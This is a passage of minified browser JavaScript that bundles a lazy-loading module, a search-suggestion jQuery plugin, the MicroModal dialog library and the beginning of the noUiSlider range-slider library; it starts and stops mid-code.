y},Te=function(l,y,C){C&&l.setAttribute(y,C)},vt=function(l,y){l.removeAttribute(y)},fr=function(l){return!!l.llOriginalAttrs},zt=function(l){if(!fr(l)){var y={};y.src=l.getAttribute("src"),y.srcset=l.getAttribute("srcset"),y.sizes=l.getAttribute("sizes"),l.llOriginalAttrs=y}},Qe=function(l){if(fr(l)){var y=l.llOriginalAttrs;Te(l,"src",y.src),Te(l,"srcset",y.srcset),Te(l,"sizes",y.sizes)}},rr=function(l,y){Te(l,"sizes",q(l,y.data_sizes)),Te(l,"srcset",q(l,y.data_srcset)),Te(l,"src",q(l,y.data_src))},kr=function(l){vt(l,"src"),vt(l,"srcset"),vt(l,"sizes")},ot=function(l,y){var C=l.parentNode;if(!(!C||C.tagName!=="PICTURE")){var se=Ut(C);se.forEach(y)}},st=function(l,y){var C=Ut(l);C.forEach(y)},Ze=function(l){ot(l,function(y){Qe(y)}),Qe(l)},Ye=function(l,y){ot(l,function(C){zt(C),rr(C,y)}),zt(l),rr(l,y)},Lr=function(l){ot(l,function(y){kr(y)}),kr(l)},t=function(l,y){Te(l,"src",q(l,y.data_src))},Ur=function(l,y){st(l,function(C){Te(C,"src",q(C,y.data_src))}),Te(l,"poster",q(l,y.data_poster)),Te(l,"src",q(l,y.data_src)),l.load()},ir={IMG:Ye,IFRAME:t,VIDEO:Ur},Jr=function(l,y,C){var se=q(l,y.data_bg),e=q(l,y.data_bg_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage='url("'.concat(f,'")'),qt(l).setAttribute("src",f),F(l,y,C))},c=function(l,y,C){var se=q(l,y.data_bg_multi),e=q(l,y.data_bg_multi_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage=f,Q(l,y,C))},i=function(l,y){var C=ir[l.tagName];C&&C(l,y)},Q=function(l,y,C){Se(l,y.class_applied),D(l,x),y.unobserve_completed&&Lt(l,y),G(y.callback_applied,l,C)},F=function(l,y,C){Wt(C,1),Se(l,y.class_loading),D(l,W),G(y.callback_loading,l,C)},Pe=["IMG","IFRAME","VIDEO"],Be=function(l){return Pe.indexOf(l.tagName)>-1},Ue=function(l,y){y&&!tr(y)&&!ht(y)&&G(l.callback_finish,y)},nt=function(l,y,C){l.addEventListener(y,C),l.llEvLisnrs[y]=C},Ne=function(l,y,C){l.removeEventListener(y,C)},Tt=function(l){return!!l.llEvLisnrs},St=function(l,y,C){Tt(l)||(l.llEvLisnrs={});var se=l.tagName==="VIDEO"?"loadeddata":"load";nt(l,se,y),nt(l,"error",C)},re=function(l){if(Tt(l)){var y=l.llEvLisnrs;for(var C in y){var se=y[C];Ne(l,C,se)}delete l.llEvLisnrs}},Ie=function(l,y,C){Je(l),Wt(C,-1),kt(C),It(l,y.class_loading),y.unobserve_completed&&Lt(l,C)},nr=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_loaded),D(y,j),G(C.callback_loaded,y,se),e||Ue(C,se)},et=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_error),D(y,n),G(C.callback_error,y,se),e||Ue(C,se)},Et=function(l,y,C){var se=qt(l)||l;if(!Tt(se)){var e=function(_){nr(_,l,y,C),re(se)},f=function(_){et(_,l,y,C),re(se)};St(se,e,f)}},wr=function(l,y,C){er(l),Et(l,y,C),Jr(l,y,C),c(l,y,C)},jt=function(l,y,C){Et(l,y,C),i(l,y),F(l,y,C)},ar=function(l,y,C){Be(l)?jt(l,y,C):wr(l,y,C)},cr=function(l,y,C){l.setAttribute("loading","lazy"),Et(l,y,C),i(l,y),D(l,s)},dr=function(l,y,C,se){C.cancel_on_exit&&he(l)&&l.tagName==="IMG"&&(re(l),Lr(l),Ze(l),It(l,C.class_loading),Wt(se,-1),Y(l),G(C.callback_cancel,l,y,se))},Sr=function(l,y,C,se){var e=P(l);D(l,b),Se(l,C.class_entered),It(l,C.class_exited),Nt(l,C,se),G(C.callback_enter,l,y,se),!e&&ar(l,C,se)},Fr=function(l,y,C,se){k(l)||(Se(l,C.class_exited),dr(l,y,C,se),G(C.callback_exit,l,y,se))},or=["IMG","IFRAME","VIDEO"],Xt=function(l){return l.use_native&&"loading"in HTMLImageElement.prototype},Br=function(l,y,C){l.forEach(function(se){or.indexOf(se.tagName)!==-1&&cr(se,y,C)}),Pt(C,0)},_r=function(l){return l.isIntersecting||l.intersectionRatio>0},sr=function(l){return{root:l.container===document?null:l.container,rootMargin:l.thresholds||l.threshold+"px"}},Dr=function(l,y,C){l.forEach(function(se){return _r(se)?Sr(se.target,se,y,C):Fr(se.target,se,y,C)})},Hr=function(l,y){y.forEach(function(C){l.observe(C)})},Cr=function(l,y){mt(l),Hr(l,y)},Zr=function(l,y){!U||Xt(l)||(y._observer=new IntersectionObserver(function(C){Dr(C,l,y)},sr(l)))},Ar=function(l){return Array.prototype.slice.call(l)},Tr=function(l){return l.container.querySelectorAll(l.elements_selector)},Rr=function(l){return Ar(l).filter(k)},Er=function(l){return w(l)},Nr=function(l){return Ar(l).filter(Er)},qr=function(l,y){return Rr(l||Tr(y))},Pr=function(l,y){var C=Nr(Tr(l));C.forEach(function(se){It(se,l.class_error),Y(se)}),y.update()},ur=function(l,y){J&&window.addEventListener("online",function(){Pr(l,y)})},hr=function(l,y){var C=ue(l);this._settings=C,this.loadingCount=0,Zr(C,this),ur(C,this),this.update(y)};return hr.prototype={update:function(l){var y=this._settings,C=qr(l,y);if(Pt(this,C.length),we||!U){this.loadAll(C);return}if(Xt(y)){Br(C,y,this);return}Cr(this._observer,C)},destroy:function(){this._observer&&this._observer.disconnect(),Tr(this._settings).forEach(function(l){delete l.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(l){var y=this,C=this._settings,se=qr(l,C);se.forEach(function(e){Lt(e,y),ar(e,C,y)})}},hr.load=function(B,l){var y=ue(l);ar(B,y)},hr.resetStatus=function(B){Y(B)},J&&$(hr,window.lazyLoadOptions),hr}),function(){function o(J,we){var U=window.getComputedStyle(J),O=o._canvas||(o._canvas=document.createElement("canvas")),Z=O.getContext("2d");Z.font=[U.fontStyle,U.fontVariant,U.fontWeight,U.fontSize,U.fontFamily].join(" ");var ae=J.value.substring(0,we).replace(/\s/g," "),ue=Z.measureText(ae),te=parseFloat(U.paddingLeft)||0,$=parseFloat(U.borderLeftWidth)||0;return{left:ue.width+te+$,top:parseFloat(U.paddingTop)||0,height:parseFloat(U.lineHeight)||parseFloat(U.fontSize)}}window.fbrGetCaretCoordinates=o}(),function(o){o.fn.suggest=function(we){var U=o.extend({suggestionClass:"suggest-text",acceptIndicatorText:"⇥",prefix:""},we);return this.each(function(){var O=o(this),Z=O.parent(),ae=O.siblings("."+U.prefix+"search-suggest-wrap"),ue=o('<span id="'+U.prefix+'search_input_wrapper" class="'+U.prefix+'search-input-wrapper"></span>');ue.css({position:"relative",display:"inline-block"}),O.appendTo(ue),ae.appendTo(ue),Z.prepend(ue);var te=parseFloat(O.css("font-size")),$={"font-size":te+"px","box-sizing":O.css("box-sizing"),"padding-top":0,"padding-bottom":0,"padding-left":0,"padding-right":0,position:"absolute",left:"0",top:"0",bottom:"0","background-color":"transparent","white-space":"pre",overflow:"hidden"},W=(parseFloat(O.css("font-size"))*1.1||15)+"px";$suggestPrev=o('<span id="'+U.prefix+'search_input_hint_prev" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(-"+W+")","font-size":Math.round(te*.8)+"px"}),$suggest=o('<span id="'+U.prefix+'search_input_hint" class="'+U.prefix+'search-input-hint"></span>').css($),$suggestNext=o('<span id="'+U.prefix+'search_input_hint_next" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(+"+W+")","font-size":Math.round(te*.8)+"px"}),ue.append($suggestPrev).append($suggest).append($suggestNext);var j=ue.find("."+U.prefix+"search-input-hint");j.on("mousedown.updatequery",function(n){var s=o(this);s.text()&&!s.data("no-action")&&(n.preventDefault(),n.stopImmediatePropagation(),O.val(O.val()+s.text()),b(),O.removeAttr("data-suggestions"),O.trigger("input"))});var x=function(){var n=typeof fbrGetCaretCoordinates=="function"?fbrGetCaretCoordinates(O[0],O.val().length):null,s=O[0].offsetWidth,u=parseFloat(O.css("padding-right"))||0;if(n&&n.left&&s-n.left-u>20){var v={left:n.left+"px","line-height":$suggest[0].offsetHeight+"px","max-width":s-n.left-u};j.css(v).show()}else j.hide()},b=function(){j.text("").data("no-action",null),x()};O.attr({autocomplete:"off",spellcheck:"false",autocapitalize:"none",dir:"ltr"}).css({"background-color":"transparent",position:"relative"}).on("keydown.suggest",function(n){var s=n.keyCode?n.keyCode:n.which,u;if((s===27||(s===9||s===39)&&$suggest.text().length>0&&O[0].selectionStart===O.val().length)&&!n.altKey)return!1;if(s===38||s===40){n.preventDefault(),n.stopImmediatePropagation(),u=O.val();var v=O.data("suggestions");if(v&&v.all.length>1){var q=s===40&&v.index<v.all.length-1?v.index+1:s===38&&v.index>0?v.index-1:null;q!==null&&($suggest.text(v.all[q].substr(u.length,v.all[q].length-u.length)+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(q>0?v.all[q-1].substr(u.length,v.all[q-1].length-u.length):""),$suggestNext.text(q<v.all.length-1?v.all[q+1].substr(u.length,v.all[q+1].length-u.length):""),v.index=q,O.data("suggestions",v),x())}return!1}else b()}).on("keyup.suggest",function(n){var s=n.keyCode?n.keyCode:n.which;if(s===38||s===40)return!1;var u=O.val();if(!u.trim().length)return b(),!1;if(s===9||s===39&&O[0].selectionStart===u.length){if($suggest.text().length>0&&u!==u+$suggest.text()){n.preventDefault(),n.stopImmediatePropagation();var v=O.data("suggestions");O.val(u+v.all[v.index].substr(u.length,v.all[v.index].length-u.length)),b(),O.removeAttr("data-suggestions"),O.trigger("input")}}else s===27&&$suggest.text().length>0&&(n.preventDefault(),n.stopImmediatePropagation(),b(),O.removeAttr("data-suggestions"))}).on("suggest",function(n,s){s&&Array.isArray(s)&&s.length===1&&Array.isArray(s[0])&&(s=s[0]),b();var u=O.val();if(!u.trim().length)return!1;if(s&&s.length>0)for(var v=0;v<s.length;){if(s[v]!==void 0){if(J(s[v])===J(u)){s.splice(v,1);continue}var q="";q=s[v].substr(u.length,s[v].length-u.length),$suggest.text(q+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(v>0?s[v-1].substr(u.length,s[v-1].length-u.length):""),$suggestNext.text(v<s.length-1?s[v+1].substr(u.length,s[v+1].length-u.length):""),x(),O.data("suggestions",{all:s,index:v});break}v++}else O.removeAttr("data-suggestions")}).on("clearSuggestions",function(){O.removeAttr("data-suggestions"),b()}).on("blur.suggest",function(){b()}),Z.prepend(ue)})};function J(we){var U="āàáâãäåąßòóôőõöøďdžèéêëęðçčćìíîïīùűúûüľĺłňñńŕšśşťÿýžżźđģğάέίύήόώ",O="aaaaaaaasoooooooddzeeeeeeccciiiiiuuuuulllnnnrssstyyzzzdggαειυηοω";we=we.toLowerCase().split("");var Z=we.length,ae,ue;for(ae=0;ae<Z;ae++)(ue=U.indexOf(we[ae]))!==-1&&(we[ae]=O[ue]);return we.join("")}}(Mi),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=o||Kr,o.fbrMicroModal=J())}(this,function(){"use strict";function o(W,j){if(!(W instanceof j))throw new TypeError("Cannot call a class as a function")}function J(W,j){for(var x=0;x<j.length;x++){var b=j[x];b.enumerable=b.enumerable||!1,b.configurable=!0,"value"in b&&(b.writable=!0),Object.defineProperty(W,b.key,b)}}function we(W,j,x){return j&&J(W.prototype,j),x&&J(W,x),W}function U(W){return O(W)||Z(W)||ae(W)||te()}function O(W){if(Array.isArray(W))return ue(W)}function Z(W){if(typeof Symbol!="undefined"&&Symbol.iterator in Object(W))return Array.from(W)}function ae(W,j){if(W){if(typeof W=="string")return ue(W,j);var x=Object.prototype.toString.call(W).slice(8,-1);if(x==="Object"&&W.constructor&&(x=W.constructor.name),x==="Map"||x==="Set")return Array.from(x);if(x==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(x))return ue(W,j)}}function ue(W,j){(j==null||j>W.length)&&(j=W.length);for(var x=0,b=new Array(j);x<j;x++)b[x]=W[x];return b}function te(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var $=function(){var W=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],j=function(){function ie(D){var Y=D.targetModal,k=D.triggers,he=k===void 0?[]:k,w=D.onShow,I=w===void 0?function(){}:w,ve=D.onClose,P=ve===void 0?function(){}:ve,G=D.openTrigger,Se=G===void 0?"data-micromodal-trigger":G,It=D.closeTrigger,er=It===void 0?"data-micromodal-close":It,Je=D.openClass,qt=Je===void 0?"is-open":Je,Lt=D.disableScroll,mt=Lt===void 0?!1:Lt,Nt=D.disableFocus,Wt=Nt===void 0?!1:Nt,kt=D.awaitCloseAnimation,Pt=kt===void 0?!1:kt,tr=D.awaitOpenAnimation,ht=tr===void 0?!1:tr,Ut=D.debugMode,Te=Ut===void 0?!1:Ut;o(this,ie),this.modal=document.getElementById(Y),this.config={debugMode:Te,disableScroll:mt,openTrigger:Se,closeTrigger:er,openClass:qt,onShow:I,onClose:P,awaitCloseAnimation:Pt,awaitOpenAnimation:ht,disableFocus:Wt},he.length>0&&this.registerTriggers.apply(this,U(he)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return we(ie,[{key:"registerTriggers",value:function(){for(var Y=this,k=arguments.length,he=new Array(k),w=0;w<k;w++)he[w]=arguments[w];he.filter(Boolean).forEach(function(I){I.addEventListener("click",function(ve){return Y.showModal(ve)})})}},{key:"showModal",value:function(){var Y=this,k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var he=function w(){Y.modal.removeEventListener("animationend",w,!1),Y.setFocusToFirstNode()};this.modal.addEventListener("animationend",he,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,k)}},{key:"closeModal",value:function(){var Y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,k=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,Y),this.config.awaitCloseAnimation){var he=this.config.openClass;this.modal.addEventListener("animationend",function w(){k.classList.remove(he),k.removeEventListener("animationend",w,!1)},!1)}else k.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(Y){this.modal=document.getElementById(Y),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(Y){if(this.config.disableScroll){var k=document.querySelector("body");switch(Y){case"enable":Object.assign(k.style,{overflow:""});break;case"disable":Object.assign(k.style,{overflow:"hidden"});break}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(Y){Y.target.hasAttribute(this.config.closeTrigger)&&this.closeModal(Y)}},{key:"onKeydown",value:function(Y){Y.keyCode===27&&this.closeModal(Y),Y.keyCode===9&&this.retainFocus(Y)}},{key:"getFocusableNodes",value:function(){var Y=this.modal.querySelectorAll(W);return Array.apply(void 0,U(Y))}},{key:"setFocusToFirstNode",value:function(){var Y=this;if(!this.config.disableFocus){var k=this.getFocusableNodes();if(k.length!==0){var he=k.filter(function(w){return!w.hasAttribute(Y.config.closeTrigger)});he.length>0&&he[0].focus(),he.length===0&&k[0].focus()}}}},{key:"retainFocus",value:function(Y){var k=this.getFocusableNodes();if(k.length!==0)if(k=k.filter(function(w){return w.offsetParent!==null}),!this.modal.contains(document.activeElement))k[0].focus();else{var he=k.indexOf(document.activeElement);Y.shiftKey&&he===0&&(k[k.length-1].focus(),Y.preventDefault()),!Y.shiftKey&&k.length>0&&he===k.length-1&&(k[0].focus(),Y.preventDefault())}}}]),ie}(),x=null,b=function(D,Y){var k={};return D.forEach(function(he){var w=he.attributes[Y].value;k[w]===void 0&&(k[w]=[]),k[w].push(he)}),k},n=function(D){if(!document.getElementById(D))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(D,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(D,'"></div>')),!1},s=function(D){if(D.length<=0)return console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},u=function(D,Y){if(s(D),!Y)return!0;for(var k in Y)n(k);return!0},v=function(D){var Y=Object.assign({},{openTrigger:"data-micromodal-trigger"},D),k=U(document.querySelectorAll("[".concat(Y.openTrigger,"]"))),he=b(k,Y.openTrigger);if(!(Y.debugMode===!0&&u(k,he)===!1)){for(var w in he){var I=he[w];Y.targetModal=w,Y.triggers=U(I),x=new j(Y)}return x}},q=function(D,Y){var k=Y||{};k.targetModal=D,!(k.debugMode===!0&&n(D)===!1)&&(x&&x.removeEventListeners(),x=new j(k),x.showModal())},ce=function(D){D?x.closeModalById(D):x.closeModal()};return{init:v,show:q,close:ce}}();return $});(function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.fbrNoUiSlider=o()})(function(){"use strict";var o="14.6.3";function J(c){return typeof c=="object"&&typeof c.to=="function"&&typeof c.from=="function"}function we(c){c.parentElement.removeChild(c)}function U(c){return c!=null}function O(c){c.preventDefault()}function Z(c){return c.filter(function(i){return this[i]?!1:this[i]=!0},{})}function ae(c,i){return Math.round(c/i)*i}function ue(c,i){var Q=c.getBoundingClientRect(),F=c.ownerDocument,Pe=F.documentElement,Be=u(F);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(Be.x=0),i?Q.top+Be.y-Pe.clientTop:Q.left+Be.x-Pe.clientLeft}function te(c){return typeof c=="number"&&!isNaN(c)&&isFinite(c)}function $(c,i,Q){Q>0&&(b(c,i),setTimeout(function(){n(c,i)},Q))}function W(c){return Math.max(Math.min(c,100),0)}function j(c){return Array.isArray(c)?c:[c]}function x(c){c=String(c);var i=c.split(".");return i.length>1?i[1].length:0}function b(c,i){c.classList&&!/\s/.test(i)?c.classList.add(i):c.className+=" "+i}function n(c,i){c.classList&&!/\s/.test(i)?c.classList.remove(i):c.className=c.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," ")}function s(c,i){return c.classList?c.classList.contains(i):new RegExp("\\b"+i+"\\b").test(c.className)}function u(c){var i=window.pageXOffset!==void 0,Q=(c.compatMode||"")==="CSS1Compat",F=i?window.pageXOffset:Q?c.documentElement.scrollLeft:c.body.scrollLeft,Pe=i?window.pageYOffset:Q?c.documentElement.scrollTop:c.body.scrollTop;return{x:F,y:Pe}}function v(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var c=!1;try{var i=Object.defineProperty({},"passive",{get:function(){c=!0}});window.addEventListener("test",null,i)}catch(Q){}return c}function ce(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function ie(c,i){return 100/(i-c)}function D(c,i,Q){return i*100/(c[Q+1]-c[Q])}function Y(c,i){return D(c,c[0]<0?i+Math.abs(c[0]):i-c[0],0)}function k(c,i){return i*(c[1]-c[0])/100+c[0]}function he(c,i){for(var Q=1;c>=i[Q];)Q+=1;return Q}function w(c,i,Q){if(Q>=c.slice(-1)[0])return 100;var F=he(Q,c),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return Ue+Y([Pe,Be],Q)/ie(Ue,nt)}function I(c,i,Q){if(Q>=100)return c.slice(-1)[0];var F=he(Q,i),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return k([Pe,Be],(Q-Ue)*ie(Ue,nt))}function ve(c,i,Q,F){if(F===100)return F;var Pe=he(F,c),Be=c[Pe-1],Ue=c[Pe];return Q?F-Be>(Ue-Be)/2?Ue:Be:i[Pe-1]?c[Pe-1]+ae(F-c[Pe-1],i[Pe-1]):F}function P(c,i,Q){var F;if(typeof i=="number"&&(i=[i]),!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' contains invalid value.");if(c==="min"?F=0:c==="max"?F=100:F=parseFloat(c),!te(F)||!te(i[0]))throw new Error("noUiSlider ("+o+"): 'range' value isn't numeric.");Q.xPct.push(F),Q.xVal.push(i[0]),F?Q.xSteps.push(isNaN(i[1])?!1:i[1]):isNaN(i[1])||(Q.xSteps[0]=i[1]),Q.xHighestCompleteStep.push(0)}function G(c,i,Q){if(i){if(Q.xVal[c]===Q.xVal[c+1]){Q.xSteps[c]=Q.xHighestCompleteStep[c]=Q.xVal[c];return}Q.xSteps[c]=D([Q.xVal[c],Q.xVal[c+1]],i,0)/ie(Q.xPct[c],Q.xPct[c+1]);var F=(Q.xVal[c+1]-Q.xVal[c])/Q.xNumSteps[c],Pe=Math.ceil(Number(F.toFixed(3))-1),Be=Q.xVal[c]+Q.xNumSteps[c]*Pe;Q.xHighestCompleteStep[c]=Be}}function Se(c,i,Q){this.xPct=[],this.xVal=[],this.xSteps=[Q||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=i;var F,Pe=[];for(F in c)c.hasOwnProperty(F)&&Pe.push([c[F],F]);for(Pe.length&&typeof Pe[0][0]=="object"?Pe.sort(function(Be,Ue){return Be[0][0]-Ue[0][0]}):Pe.sort(function(Be,Ue){return Be[0]-Ue[0]}),F=0;F<Pe.length;F++)P(Pe[F][1],Pe[F][0],this);for(this.xNumSteps=this.xSteps.slice(0),F=0;F<this.xNumSteps.length;F++)G(F,this.xNumSteps[F],this)}Se.prototype.getDistance=function(c){var i,Q=[];for(i=0;i<this.xNumSteps.length-1;i++){var F=this.xNumSteps[i];if(F&&c/F%1!==0)throw new Error("noUiSlider ("+o+"): 'limit', 'margin' and 'padding' of "+this.xPct[i]+"% range must be divisible by step.");Q[i]=D(this.xVal,c,i)}return Q},Se.prototype.getAbsoluteDistance=function(c,i,Q){var F=0;if(c<this.xPct[this.xPct.length-1])for(;c>this.xPct[F+1];)F++;else c===this.xPct[this.xPct.length-1]&&(F=this.xPct.length-2);!Q&&c===this.xPct[F+1]&&F++;var Pe,Be=1,Ue=i[F],nt=0,Ne=0,Tt=0,St=0;for(Q?Pe=(c-this.xPct[F])/(this.xPct[F+1]-this.xPct[F]):Pe=(this.xPct[F+1]-c)/(this.xPct[F+1]-this.xPct[F]);Ue>0;)nt=this.xPct[F+1+St]-this.xPct[F+St],i[F+St]*Be+100-Pe*100>100?(Ne=nt*Pe,Be=(Ue-100*Pe)/i[F+St],Pe=1):(Ne=i[F+St]*nt/100*Be,Be=0),Q?(Tt=Tt-Ne,this.xPct.length+St>=1&&St--):(Tt=Tt+Ne,this.xPct.length-St>=1&&St++),Ue=i[F+St]*Be;return c+Tt},Se.prototype.toStepping=function(c){return c=w(this.xVal,this.xPct,c),c},Se.prototype.fromStepping=function(c){return I(this.xVal,this.xPct,c)},Se.prototype.getStep=function(c){return c=ve(this.xPct,this.xSteps,this.snap,c),c},Se.prototype.getDefaultStep=function(c,i,Q){var F=he(c,this.xPct);return(c===100||i&&c===this.xPct[F-1])&&(F=Math.max(F-1,1)),(this.xVal[F]-this.xVal[F-1])/Q},Se.prototype.getNearbySteps=function(c){var i=he(c,this.xPct);return{stepBefore:{startValue:this.xVal[i-2],step:this.xNumSteps[i-2],highestStep:this.xHighestCompleteStep[i-2]},thisStep:{startValue:this.xVal[i-1],step:this.xNumSteps[i-1],highestStep:this.xHighestCompleteStep[i-1]},stepAfter:{startValue:this.xVal[i],step:this.xNumSteps[i],highestStep:this.xHighestCompleteStep[i]}}},Se.prototype.countStepDecimals=function(){var c=this.xNumSteps.map(x);return Math.max.apply(null,c)},Se.prototype.convert=function(c){return this.getStep(this.toStepping(c))};var It={to:function(c){return c!==void 0&&c.toFixed(2)},from:Number},er={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},Je={tooltips:".__tooltips",aria:".__aria"};function qt(c){if(J(c))return!0;throw new Error("noUiSlider ("+o+"): 'format' requires 'to' and 'from' methods.")}function Lt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'step' is not numeric.");c.singleStep=i}function mt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardPageMultiplier' is not numeric.");c.keyboardPageMultiplier=i}function Nt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardDefaultStep' is not numeric.");c.keyboardDefaultStep=i}function Wt(c,i){if(typeof i!="object"||Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' is not an object.");if(i.min===void 0||i.max===void 0)throw new Error("noUiSlider ("+o+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+o+"): 'range' 'min' and 'max' cannot be equal.");c.spectrum=new Se(i,c.snap,c.singleStep)}function kt(c,i){if(i=j(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+o+"): 'start' option is incorrect.");c.handles=i.length,c.start=i}function Pt(c,i){if(c.snap=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'snap' option must be a boolean.")}function tr(c,i){if(c.animate=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'animate' option must be a boolean.")}function ht(c,i){if(c.animationDuration=i,typeof i!="number")throw new Error("noUiSlider ("+o+"): 'animationDuration' option must be a number.")}function Ut(c,i){var Q=[!1],F;if(i==="lower"?i=[!0,!1]:i==="upper"&&(i=[!1,!0]),i===!0||i===!1){for(F=1;F<c.handles;F++)Q.push(i);Q.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==c.handles+1)throw new Error("noUiSlider ("+o+"): 'connect' option doesn't match handle count.");Q=i}c.connect=Q}function Te(c,i){switch(i){case"horizontal":c.ort=0;break;case"vertical":c.ort=1;break;default:throw new Error("noUiSlider ("+o+"): 'orientation' option is invalid.")}}function vt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'margin' option must be numeric.");i!==0&&(c.margin=c.spectrum.getDistance(i))}function fr(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'limit' option must be numeric.");if(c.limit=c.spectrum.getDistance(i),!c.limit||c.handles<2)throw new Error("noUiSlider ("+o+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function zt(c,i){var Q;if(!te(i)&&!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(i)&&!(i.length===2||te(i[0])||te(i[1])))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(i!==0){for(Array.isArray(i)||(i=[i,i]),c.padding=[c.spectrum.getDistance(i[0]),c.spectrum.getDistance(i[1])],Q=0;Q<c.spectrum.xNumSteps.length-1;Q++)if(c.padding[0][Q]<0||c.padding[1][Q]<0)throw new Error("noUiSlider ("+o+"): 'padding' option must be a positive number(s).");var F=i[0]+i[1],Pe=c.spectrum.xVal[0],Be=c.spectrum.xVal[c.spectrum.xVal.length-1];if(F/(Be-Pe)>1)throw new Error("noUiSlider ("+o+"): 'padding' option must not exceed 100% of the range.")}}function Qe(c,i){switch(i){case"ltr":c.dir=0;break;case"rtl":c.dir=1;break;default:throw new Error("noUiSlider ("+o+"): 'direction' option was not recognized.")}}function rr(c,i){if(typeof i!="string")throw new Error("noUiSlider ("+o+"): 'behaviour' must be a string containing options.");var Q=i.indexOf("tap")>=0,F=i.indexOf("drag")>=0,Pe=i.indexOf("fixed")>=0,Be=i.indexOf("snap")>=0,Ue=i.indexOf("hover")>=0,nt=i.indexOf("unconstrained")>=0;if(Pe){if(c.handles!==2)throw new Error("noUiSlider ("+o+"): 'fixed' behaviour must be used with 2 handles");vt(c,c.start[1]-c.start[0])}if(nt&&(c.margin||c.limit))throw new Error("noUiSlider ("+o+"): 'unconstrained' behaviour cannot be used with margin or 